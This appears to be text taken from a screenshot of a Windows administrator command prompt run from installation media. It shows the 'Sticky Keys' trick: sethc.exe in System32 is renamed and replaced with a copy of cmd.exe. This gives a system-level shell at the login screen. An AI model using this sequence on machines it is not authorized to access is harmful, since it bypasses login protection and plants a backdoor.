 Administrator: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19041.631]
(c) 2020 Microsoft Corporation. All rights reserved.
X:\Sources>c:
C:\>cd windows/system32
C:\Windows\System32>ren sethc.exe sethc.exe.bak
C:\Windows\System32>copy cmd.exe sethc.exe
1 file(s) copied.
C:\Windows\System32>